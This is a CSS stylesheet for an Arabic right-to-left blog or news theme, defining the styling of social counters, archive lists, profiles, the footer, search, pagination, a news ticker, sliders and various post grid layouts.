.SM3 i{margin-left:10px;color:#fff;height:38px;width:38px;flex:none;-webkit-flex:none;-moz-flex:none;border-radius:4px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center}
.rtl .SM3 i{margin-right:0;margin-left:10px}
.SM3 .sm-cnt{font-weight:600;font-size:85%;color:#fff}
.SocialCounter .facebook,.SocialCounter .facebook i{background-color:#232eaf}
.SocialCounter .twitter,.SocialCounter .twitter i{background-color:#000}
.SocialCounter .twitter i{background:#000;background-image:url(https://platform-cdn.sharethis.com/img/twitter.svg)!important;background-repeat:no-repeat!important;background-position:center!important}
.SocialCounter .fa-twitter:before{content:"\9998"!important;opacity:0}
.SocialCounter .pinterest,.SocialCounter .pinterest i{background-color:#e9286f}
.SocialCounter .instagram,.SocialCounter .instagram i{background:radial-gradient(circle at 0 130%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#8e28eb 90%)}
.SocialCounter .youtube,.SocialCounter .youtube i{background:#e72a2a}
.SocialCounter .linkedin,.SocialCounter .linkedin i{background-color:#4c548a}
.SocialCounter .tiktok {background: #000;}
.SocialCounter .snapchat {background: #FFFC00;}
.SocialCounter .telegram {background: #239DD8;}
.SocialCounter .SM3 i{background:0}
div#ArchiveList ul.hierarchy{padding-right:0px}div#ArchiveList ul.hierarchy ul.hierarchy{padding:0 10px}div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy  li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}div#ArchiveList ul.hierarchy li a,div#ArchiveList ul.flat li a{color:#121212;line-height: 20px;padding:10px 0}div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy li:first-of-type{margin-top:5px;padding-top:5px}div#ArchiveList ul.hierarchy li{font-size:12px;margin-bottom: 5px;padding:10px 0}div#ArchiveList ul.hierarchy li a:hover,div#ArchiveList ul.flat li a:hover{color:#03b099}div#ArchiveList .hierarchy-title{font-size:13px;margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #f7f7f7}div#ArchiveList .hierarchy-title span.post-count,div#ArchiveList ul.flat li span.post-count{float:left;width:25px;padding:0 0;text-align:center;background:#eee;border-radius:3px;font-size:12px;font-weight:normal;color: #000;}div#ArchiveList ul.flat{padding:30px}div#ArchiveList ul.flat li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}div#ArchiveList ul.flat li{font-size:13px}
.team-member {overflow: hidden;}
.team-member img.profile-img {width: 60px;height: 60px;border-radius: 100px;float: right;margin-left: 10px;}
.team-member .profile-link{display: block;}
.team-member .profile-name {padding: 22px;display: block;color: #000;}
.Profile li {margin-bottom: 5px;border-bottom: 1px solid #eee;padding-bottom: 5px;}
.Profile li:last-child {border-bottom: none;}
.Profile .individual {text-align: center;}
.Profile .individual .profile-img {width: 100px;height: 100px;border-radius: 100px;margin-bottom: 10px;}
.Profile .individual .profile-info .profile-data a.g-profile {font-size: 18px;color: #000;margin-bottom: 10px;display: block;background: none;}
.Profile .individual .profile-info dd.profile-textblock {font-size: 15px;color: #858585;display: block;margin-bottom: 30px;}
.Profile .individual .profile-info a.profile-link {font-size: 12px;background: #03a59d;padding: 10px;border-radius: 10px;color: #fff;}
body.dark .Profile .individual .profile-info .profile-data a.g-profile {color: #fff;}
/*-----------Footer-------------*/
.footer-wrapper{background:#eee;border-top:4px solid #03b099;padding-top:35px;padding-bottom:35px}
.footer-wrapper .container{overflow:hidden;display:flex;justify-content:space-between}
.luna-colm{padding:0 10px;width:100%;min-width:25%}
.luna-colm h3.title{color:#fff;padding:15px 15px;margin-bottom:20px;border-radius:20px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.footer-wrapper .list-label-widget-content li a:hover{padding:12px 15px;transition:.4s}
.footer-wrapper .list-label-widget-content li a:before{content:"\f07c";margin-left:5px;font-family:"Font Awesome 5 Free"}
.footer-wrapper .cloud-label-widget-content .label-size{font-size:15px;background:rgba(255,255,255,0.1);margin:0 5px;display:inline-block;padding:2px;border-radius:5px;opacity:1!important;transition:.4s}
.footer-wrapper .cloud-label-widget-content .label-size a{padding:5px;display:inline-block;color:#fff}
.footer-wrapper .cloud-label-widget-content .label-size a:before{content:"\f07c";font-family:Font Awesome 5 Free}
.footer-wrapper .PageList ul{padding:0}
.footer-wrapper .PageList li{display:block}
.footer-wrapper .PageList li.selected a{font-weight:400}
.footer-wrapper .PageList li a{padding:10px 8px;display:block;color:#03b099;border-radius:5px;transition:.4s;border:1px solid #eee;font-size:15px}
.footer-wrapper .PageList li a:hover{padding:10px 15px;transition:.4s}
.footer-wrapper .PageList li a:before{content:"\f15b";font-family:"Font Awesome 5 Free";margin-left:5px}
.rtl .footer-wrapper .PageList li a:before{margin-left:5px}
.ltr .footer-wrapper .PageList li a:before{margin-right:5px}
/*-----------Search Space-------------*/
body.search-active {position: fixed;width: 100%;}
.search-input{height: 100%;width: 100%;position: fixed;line-height: 35;text-align: center;top: 0;z-index: 99;pointer-events: none;opacity: 0;transform: translate(40px, 0);transition: all .3s ease-in-out;left: 0;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.search-input input{color:#fff;font-size:24px;font-family:'Alexandria';border:0;border:1px solid #eeeeee45;padding:20px;border-radius:30px;background:transparent;-webkit-appearance:none;box-sizing:border-box;outline:0;font-weight:200;width:70%}
.search-input ::-webkit-input-placeholder{color:#EEE}
.search-input :-moz-placeholder{color:#EEE;opacity:1}
.search-input ::-moz-placeholder{color:#EEE;opacity:1}
.search-input :-ms-input-placeholder{color:#EEE}
#search-form{padding:5% 0}
.icon-close{position:fixed;top:30px;right:30px;color:#FFF;cursor:pointer;font-size:34px;opacity:0;transition:all .3s ease-in-out;right:30px}
body.search-active{position:fixed;width:100%}
body.search-active .search-input{opacity:.99;transform:none;pointer-events:all}
body.search-active .icon-close{opacity:1;transform:rotate(-90deg)}
body.search-active .control{cursor:default}
/*-----------Copyrights-------------*/
.copyrights {padding: 0px;background: #eee;border-top: 1px solid #d8d8d8;overflow:hidden;}
.copyrights span {color: #000;}
#social-media-footer {padding-top: 16px;}
/*-----------Pagination-------------*/
.page-navigation{margin:20px auto;overflow:hidden;width:84%}
.split-navigation{display:flex;text-align:center;margin:20px auto;height:50px;justify-content:space-between;align-items:center;gap:5px;background-color:rgba(0,0,0,0.1);border-radius:5px;overflow:hidden;}
.split-arrows{width:50px;background-color:#000000;height:100%;flex-shrink:0;}
.split-arrows a{display:block;width:100%;height:100%;color:#fff;line-height:50px;text-decoration:none;font-size:30px;}
#cnmu-split-numbers{display:flex;justify-content:center;gap:2px;align-items:center;width:100%;}
.split-num{font-size:20px;}
.splitpages::before{content:"صفحة";margin:0 10px;}
.splitof::before{content:"من";margin:0 10px;}
/*------------Boxes Layouts-------------*/
#Layout-1{display: block;width: 100%;clear:both;min-height:600px;}
#layout-2 {display: block;width: 100%;clear:both;height: auto;overflow: hidden;}
#newsticker .title{float:right;height:42px;line-height:40px;text-align:center;color:#FFF;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);border-radius:0 20px 20px 0;margin:0;padding:0 15px}
#newsticker .title:before{content:"\f0ac";font-family:"Font Awesome 5 Free",'FontAwesome';color:#fff;font-size:18px}
#newsticker{position:relative;margin:8px 0}
#newsticker .title .getmore{float:left;position:absolute;left:10px;line-height:32px;color:#5a5a5a}
.ticker{overflow:hidden;background:#eee;padding-right:15px;border-radius:5px 0 0 5px;display:block;}
.ticker li{display:none}
.ticker li.active{display:list-item}
.lb_image{display:inline-block;vertical-align:middle;width:20px;height:20px;border-radius:99em;overflow:hidden;margin-left:5px}
.lb_image img{width:100%;height:100%;object-fit:cover}
.lb_title{display:inline-block;font-size:12px}
.lb_tag a{padding:5px;font-size:12px;font-weight:500;border-radius:5px;margin-left:10px;color:#fff;display:inline-block;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.lb_title a{color:#000;font-weight:700}
.layout-boxes .widget{margin-bottom:25px;overflow:hidden}
.layout-boxes .title,.sidebar .title,.footer .title{margin:0 0 20px;padding:15px 10px;position:relative;overflow:hidden;background:#eee;border-radius:30px}
.layout-boxes .title:before,.sidebar .title:before,.footer .title:before{content:"\f07c";font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands";display:inline-block;color:#03b099;margin-left:5px}
.layout-boxes .title .getmore:before,.sidebar .title .getmore:before,.footer .title .getmore:before{content:"";position:absolute;top:0;width:120%;height:100%;z-index:-1;border:1px solid #03b099;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);left:-20px;-webkit-transform:skew(30deg);-moz-transform:skew(30deg);-ms-transform:skew(30deg);-o-transform:skew(30deg);transform:skew(30deg)}
.footer .title:before {color: #fff !important;}
.layout-boxes .title .getmore,.sidebar .title .getmore,.footer .title .getmore{left:0;text-align:center;position:absolute;top:0;font-size:14px;width:130px;z-index:2;height:100%;color:#fff;line-height:3em}
.lk_title a{color:#000;line-height:25px}
.lk_title{margin:5px 0!important}
.lk_description .lk_tag .tag{color:#fff;padding:4px 8px;display:inline-block;font-size:12px;border-radius:5px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.lk_item{position:relative;list-style:none}
.owl-carousel .lk_item{width:100%;height:auto;}
.lk_image img{height:100%;object-fit:cover;width:100%;transition:var(--transition);-webkit-transition:var(--transition);-moz-transition:var(--transition);-o-transition:var(--transition)}
.lk .lk_item:hover .lk_image img{-webkit-transform:var(--transform);transform:var(--transform)}
.getmore{float:right;padding:5px 0;font-size:10px;color:#999}
.rtl .getmore{float:left}
.getmore strong{font-weight:400}
.lk_meta i:before{margin-left:5px;color:#03b099}
.rtl .lk_meta i:before{margin-right:0;margin-left:5px}
.lk_title{margin:0}
.lk_meta span{display:inline-block;font-size:78%;margin-right:5px;color:#5a5a5a}
.rtl .lk_meta span{margin-right:0;margin-left:5px}
.lk_snip{display:none;color:#676767;font-size:85%;margin-top:15px;margin-bottom:15px;line-height:20px}
#Layout-1 .widget{overflow:hidden;margin-bottom:20px}
/*------------S-Slider-------------*/
.s-slider{border-radius:10px;overflow:hidden;position:relative}
.s-slider .lk_image{margin-bottom:20px;height:240px;border-radius:10px;overflow:hidden;width:100%}
.s-slider .lk_image a{height:240px;border-radius:10px;overflow:hidden;width:100%;display:block;}
.s-slider .lk_image img{border-radius:10px}
.s-slider .lk_description{padding:15px;background:#eee;border-radius:10px}
.s-slider .lk_title{margin:10px 0}
/*------------D-Slider-------------*/
.d-slider .lk_image{float:right;width:80px;height:80px;border-radius:10px;margin-left:10px;overflow:hidden}
.d-slider .lk_image a{width:80px;height:80px;}
.rtl .d-slider .lk_image{float:right;margin-right:0;margin-left:10px}
.d-slider .lk_image img{border-radius:10px}
.d-slider .lk_title a{font-size:80%}
.d-slider .lk_meta{display:none}
/*------------F-Slider-------------*/
.f-slider .lk_description{position:absolute;bottom:0;padding:28px}
.f-slider .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.f-slider .lk_title a{color:#fff;display:block;font-weight:600;font-size:90%}
.f-slider .lk_title{margin:10px 0}
.f-slider .lk_item{border-radius:10px;overflow:hidden;height:250px}
.f-slider .lk_item .lk_image {height: 250px;}
.f-slider .lk_tag a{border:0}
.f-slider .lk_meta span{color:#dedede}
/*------------Sided-------------*/
.sided .lk_image{width:92px;height:92px;float:right;margin-left:15px;border-radius:10px;overflow:hidden}
.sided .lk_image a{width:92px;height:92px;display:block;}
.sided .lk_title a{font-size:85%}
.sided .lk_item{display:inline-block;margin-bottom:20px;width:100%}
.sided .lk_item:last-child{margin-bottom:0}
.sided .lk_meta span{display:none}
/*------------Sided 2-------------*/
.sided-2 .lk_image{position:absolute;width:100%}
.sided-2 .lk_item{overflow:hidden;border-radius:10px;margin-bottom:20px}
.sided-2 .lk_description{position:relative;padding:28px}
.sided-2 .lk_tag{display:none}
.sided-2 .lk_title a{color:#fff}
.sided-2 .lk_meta span{color:#fff}
.sided-2 .lk_image a:after{position:absolute;right:0;top:0;width:100%;height:100%;content:"";background:linear-gradient(180deg,#0000008c 0%,#00000000 100%)}
.blockthree .inner-block{display:flex;column-gap:20px;margin-bottom:50px}
.blockthree .inner-block .layout-boxes {flex: 1;}
/*------------Sided 3-------------*/
.sided-3 .lk_item:first-child .l-counter{display:none}
.sided-3 .lk_item:not(:first-child) .lk_description{grid-column:2/4}
.sided-3 .lk_item{margin-bottom:20px;overflow:hidden}
.sided-3 .lk_item:last-child{margin-bottom:0;display:block}
.sided-3 .lk_item:not(:first-child) .lk_image{margin-left:15px;width:85px;height:85px;float:right;border-radius:10px;overflow:hidden}
.sided-3 .lk_item:not(:first-child) .lk_image a{width:85px;height:85px;float:right;border-radius:10px;overflow:hidden;display:block;}
.sided-3 .lk_item:not(:first-child) .l-counter{margin-right:10px;width:72px;height:72px;float:left;border-radius:10px;background:#2869970d;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:rgba(0,0,0,0.15);justify-content:center;align-items:center;display:none}
.rtl .sided-3 .lk_item:not(:first-child) .l-counter{margin-right:0;float:right;margin-left:10px}
.sided-3 .lk_item:first-child .lk_description{background:#2869970d;padding:15px;border-radius:10px;position:relative}
.sided-3 .lk_item:first-child .lk_title{margin:10px 0}
.sided-3 .lk_item:not(:first-child) .lk_title a{font-size:85%}
.sided-3 .lk_item:not(:first-child) .lk_tag{display:none}
.sided-3 .lk_item:first-child .lk_image{width:100%;height:230px;overflow:hidden;border-radius:10px}
.sided-3 .lk_item:first-child .lk_image a{width:100%;height:230px;overflow:hidden;border-radius:10px;display:block;}
.sided-3 .lk_image img{border-radius:10px}
.sided-3 .lk_item:first-child .lk_image a:after{position:absolute;right:0;bottom:0;width:100%;height:100%;content:"";background:linear-gradient(0deg,#0000008c 0%,#00000000 100%);border-radius:10px}
.sided-3 .lk_item:first-child .lk_title a{color:#fff}
.sided-3 .lk_item:first-child .lk_meta span{color:#fff!important;font-weight:600;}
.sided-3 .lk_item:first-child .lk_description{padding:18px;border-radius:10px;position:absolute;bottom:0}
.sided-3 .holder img, .sided-2 .holder img, .f-slider .holder img{opacity:1;}
/*------------Grid 5-------------*/
.grid-5 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);-ms-grid-gap:20px;grid-gap:20px}
.grid-5 .lk_item{display:flex}
.grid-5 .lk_item:first-child{grid-row:1/4;grid-column:1/3;flex-flow:wrap;height:424px}
.grid-5 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px;display:none}
.rtl .grid-5 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-5 .lk_item:first-child .lk_image{height:100%;margin-right:0;width:100%;display:block}
.rtl .grid-5 .lk_item:first-child .lk_image{margin-left:0}
.grid-5 .lk_item:first-child .lk_image a:after{top: 15%;background: linear-gradient(to bottom, rgba(50, 50, 50, 0) 0, rgba(16, 15, 15, 0.91) 89%, rgba(16, 15, 15, 0.93) 93%);transition: .2s all ease-in-out;opacity: .93;content: "";display: block;position: absolute;bottom: 0;width: 100%;}
.grid-5 .lk_item:first-child .lk_description{padding:28px;width:100%;position:absolute;bottom:0}
.grid-5 .lk_item:not(:first-child) .lk_description{padding:15px;background:#eee;border-radius:10px;width:100%}
.grid-5 .lk_item:first-child .lk_title{margin:15px 0}
.grid-5 .lk_title a{font-size:85%;font-weight:600}
.grid-5 .lk_item:first-child .lk_title a{font-size:130%;color:#fff}
.grid-5 .lk_item:first-child .lk_meta span{color:#dedede}
/*------------Grid 6-------------*/
.grid-6 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);-ms-grid-gap:20px;grid-gap:20px;margin:0}
.grid-6 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;grid-column:span 1}
.grid-6 .lk_item:first-child{grid-row:1/5;display:block}
.grid-6 .lk_item .lk_image{position:relative;overflow:hidden;height:92px;border-radius:10px;flex:none;width:92px;margin-left:10px}
.grid-6 .lk_item:nth-child(1) .lk_image{margin-bottom:10px;height:300px;width:100%}
.grid-6 .lk_item:nth-child(1) .lk_image a{height:300px;width:100%;display:block;}
.grid-6 .lk_item:nth-child(1) .lk_image img{border-radius:10px}
.grid-6 .lk_item:nth-child(1):hover .lk_image img{margin-left:0}
.rtl .grid-6 .lk_item:nth-child(1):hover .lk_image img{margin-right:0}
.grid-6 .lk_item:not(:first-child) .lk_image{display:none}
.grid-6 .lk_item:first-child .l-counter{display:none}
.grid-6 .lk_item:not(:first-child) .l-counter{margin-left:10px;width:92px;height:92px;float:left;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;background:#eee;font-weight:700;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:#000;justify-content:center;align-items:center}
.rtl .grid-6 .lk_item:not(:first-child) .l-counter{margin-right:0;float:right;margin-left:10px}
.grid-6 .lk_item .lk_tag{display:none}
.grid-6 .lk_item:nth-child(1) .lk_tag{display:block}
.grid-6 .lk_item:nth-child(1) .lk_title{margin:10px 0}
.grid-6 .lk_item .lk_title a{font-size:90%}
.grid-6 .lk_item:nth-child(1) .lk_title a{font-size:105%}
/*------------Grid 7-------------*/
.grid-7 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);-ms-grid-gap:20px;grid-gap:20px;margin:0}
.grid-7 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;grid-column:span 1}
.grid-7 .lk_item:first-child{grid-row:1/5;display:block}
.grid-7 .lk_item .lk_image{position:relative;overflow:hidden;height:92px;border-radius:10px;flex:none;width:92px;margin-left:10px}
.grid-7 .lk_item .lk_image a{height:92px;width:92px;display:block;}
.grid-7 .lk_item:nth-child(1) .lk_image{margin-bottom:10px;height:300px;width:100%}
.grid-7 .lk_item:nth-child(1) .lk_image a{height:300px;width:100%}
.grid-7 .lk_item:nth-child(1) .lk_image img{border-radius:10px;width:100%;height:100%;}
.grid-7 .lk_item:nth-child(1):hover .lk_image img{margin-left:0}
.grid-7 .lk_item:not(:first-child) .l-counter{display:none}
.grid-7 .lk_item:first-child .l-counter{display:none}
.grid-7 .lk_item:not(:first-child) .l-counter{margin-left:10px;width:92px;height:92px;float:left;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;background:#2869970d;font-weight:700;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:rgba(0,0,0,0.15);justify-content:center;align-items:center}
.grid-7 .lk_item .lk_tag{display:none}
.grid-7 .lk_item:nth-child(1) .lk_tag{display:block}
.grid-7 .lk_item:nth-child(1) .lk_title{margin:10px 0}
.grid-7 .lk_item .lk_title a{font-size:90%}
.grid-7 .lk_item:nth-child(1) .lk_title a{font-size:105%}
/*------------Grid 4-------------*/
.grid-4 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-4 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.grid-4 .lk_item:first-child,.grid-4 .lk_item:nth-child(2){grid-row:1/3;height:222px}
.grid-4 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px}
.rtl .grid-4 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-4 .lk_item:first-child .lk_image,.grid-4 .lk_item:nth-child(2) .lk_image{height:100%;margin:0;width:100%}
.grid-4 .lk_item:first-child .lk_image a:after,.grid-4 .lk_item:nth-child(2) .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.grid-4 .lk_item:first-child .lk_description,.grid-4 .lk_item:nth-child(2) .lk_description{position:absolute;bottom:0;padding:20px}
.grid-4 .lk_item .lk_tag,.grid-4 .lk_item .lk_meta{display:none}
.grid-4 .lk_item:first-child .lk_tag,.grid-4 .lk_item:first-child .lk_meta,.grid-4 .lk_item:nth-child(2) .lk_meta,.grid-4 .lk_item:nth-child(2) .lk_tag{display:block}
.grid-4 .lk_item:nth-child(3) .lk_image,.grid-4 .lk_item:nth-child(4) .lk_image,.grid-4 .lk_item:nth-child(7) .lk_image{display:none}
.grid-4 .lk_item:nth-child(3) .lk_description,.grid-4 .lk_item:nth-child(4) .lk_description,.grid-4 .lk_item:nth-child(7) .lk_description{padding:15px;background:#2869970d;border-radius:10px;width:100%}
.grid-4 .lk_item:nth-child(3) .lk_meta,.grid-4 .lk_item:nth-child(4) .lk_meta,.grid-4 .lk_item:nth-child(7) .lk_meta{display:block}
.grid-4 .lk_title a{font-size:85%;font-weight:600}
.grid-4 .lk_item:first-child .lk_title,.grid-4 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-4 .lk_item:first-child .lk_title a,.grid-4 .lk_item:nth-child(2) .lk_title a{font-size:90%;color:#fff}
.grid-4 .lk_item:first-child .lk_meta span,.grid-4 .lk_item:nth-child(2) .lk_meta span{color:#dedede}
/*------------Grid Video-------------*/
.video .lk_image{border-radius:10px;height:180px;overflow:hidden;position:relative;margin-bottom:20px}
.video .lk_image a:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:50%;border:4px double transparent;background-repeat:no-repeat}
.video .lk_image a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:100%}
.video .lk_description{border-radius:10px;padding:15px;background:#eee}
/*------------Grid 1-------------*/
.grid-1 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-1 .lk_item .lk_image{position:relative;overflow:hidden;height:300px;border-radius:10px;margin-bottom:10px}
.grid-1 .lk_item .lk_image a{height:300px;width:100%;}
.grid-1 .lk_image a:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:99em;background-repeat:no-repeat}
.grid-1 .lk_image a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:100%}
.grid-1 .lk_title{margin:5px 0}
.grid-1 .lk_title a{font-size:105%}
/*------------Main Grid-------------*/
.main-grid .lk_item{overflow:hidden;border-radius:5px;height:222px}
.main-grid .lk_description{position:absolute;bottom:0;width:100%;padding:28px}
.main-grid .lk_item:nth-child(1){width:49%;float:right;height:450px;position:relative;list-style:none;overflow:hidden;margin-left:.5%}
.main-grid .lk_item:nth-child(1) .lk_image {width:100%;height:450px;}
.main-grid .lk_item:nth-child(1) .lk_image a{width:100%;height:450px;display:block}
.main-grid .lk_item:nth-child(1) .lk_image img {height:100%;}
.main-grid .lk_item:nth-child(2){width:50.5%;margin-bottom:.5%}
.main-grid .lk_item:nth-child(3){width:25%;float:right}
.main-grid .lk_item:nth-child(4){width:25%;float:left}
.main-grid .lk_item .lk_image{height:100%;width:100%}
.main-grid .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.main-grid .lk_title{margin:10px 0}
.main-grid .lk_title a{color:#fff;display:block;font-weight:600;font-size:90%}
.main-grid li:nth-child(2) .lk_title a{font-size:140%}
.main-grid .lk_meta span{color:#fff}
/*------------Grid 2-------------*/
.grid-2 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-2 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.grid-2 .lk_item:first-child,.grid-2 .lk_item:nth-child(2){grid-row:1/4;display:block}
.grid-2 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px}
.rtl .grid-2 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-2 .lk_item:first-child .lk_image,.grid-2 .lk_item:nth-child(2) .lk_image{margin:0;margin-bottom:10px;height:222px;width:100%}
.grid-2 .lk_item:first-child .lk_image a,.grid-2 .lk_item:nth-child(2) .lk_image a{height:222px;width:100%;display: block;}
.grid-2 .lk_item:nth-child(3) .lk_image,.grid-2 .lk_item:nth-child(4) .lk_image,.grid-2 .lk_item:nth-child(5) .lk_image{display:none}
.grid-2 .lk_item:nth-child(3) .lk_description,.grid-2 .lk_item:nth-child(4) .lk_description,.grid-2 .lk_item:nth-child(5) .lk_description{padding:15px;background:#eee;border-radius:10px;width:100%}
.grid-2 .lk_item .lk_tag{display:none}
.grid-2 .lk_item:first-child .lk_tag,.grid-2 .lk_item:nth-child(2) .lk_tag{display:block}
.grid-2 .lk_item:first-child .lk_title,.grid-2 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-2 .lk_title a{font-size:85%;font-weight:600}
.grid-2 .lk_item:first-child .lk_title a,.grid-2 .lk_item:nth-child(2) .lk_title a{font-size:90%}
.grid-2 .lk_item .lk_meta{display:none}
.grid-2 .lk_item:nth-child(1) .lk_meta,.grid-2 .lk_item:nth-child(2) .lk_meta,.grid-2 .lk_item:nth-child(3) .lk_meta,.grid-2 .lk_item:nth-child(4) .lk_meta,.grid-2 .lk_item:nth-child(5) .lk_meta{display:block}
/*------------Grid 3-------------*/
.grid-3 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px;margin:0}
.grid-3 .lk_item{float:left;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.rtl .grid-3 .lk_item{float:right}
.grid-3 .lk_item:first-child{grid-column:1/1;grid-row:1/3;display:block}
.grid-3 .lk_item:nth-child(2){grid-column:2/2;grid-row:1/5;display:block}
.grid-3 .lk_item:nth-child(3){grid-column:3/3;grid-row:1/3;display:block}
.grid-3 .lk_item .lk_image{position:relative;overflow:hidden;height:77px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:80px;margin-right:10px}
.rtl .grid-3 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-3 .lk_item:nth-child(1) .lk_image,.grid-3 .lk_item:nth-child(3) .lk_image{width:100%;height:165px;margin-bottom:5px}
.grid-3 .lk_item:nth-child(2) .lk_image{height:100%;width:100%}
.grid-3 .lk_item:nth-child(2) .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.grid-3 .lk_item:nth-child(2) .lk_description{position:absolute;bottom:0;padding:15px}
.grid-3 .lk_item .lk_tag{display:none}
.grid-3 .lk_item:nth-child(1) .lk_tag,.grid-3 .lk_item:nth-child(2) .lk_tag,.grid-3 .lk_item:nth-child(3) .lk_tag{display:block}
.grid-3 .lk_item:nth-child(2) .lk_tag a{border:0}
.grid-3 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-3 .lk_item .lk_title a{font-size:85%}
.grid-3 .lk_item:nth-child(1) .lk_title a,.grid-3 .lk_item:nth-child(2) .lk_title a,.grid-3 .lk_item:nth-child(3) .lk_title a{font-size:100%}
.grid-3 .lk_item:nth-child(2) .lk_title a{color:#fff}
.grid-3 .lk_meta{display:none}
.grid-3 .lk_item:nth-child(1) .lk_meta,.grid-3 .lk_item:nth-child(2) .lk_meta,.grid-3 .lk_item:nth-child(3) .lk_meta{display:block}
aside .Label ul li,#footer-cols .Label ul li,aside .LinkList ul li,#footer-cols .LinkList ul li,aside .PageList ul li,#footer-cols .PageList ul li{margin-bottom:10px;display:block}
/*------------Grid 9-------------*/
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(3, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.grid-9 .lk_item .lk_image {width: 92px;height: 92px;float: right;margin-left: 10px;}
.grid-9 .lk_item .lk_image a {display: block;height: 92px;width: 92px;}
/*------------Featured Labels-------------*/
.FeaturedLabel .Label .label-size{margin-bottom:10px;display:inline-block;width:49%}
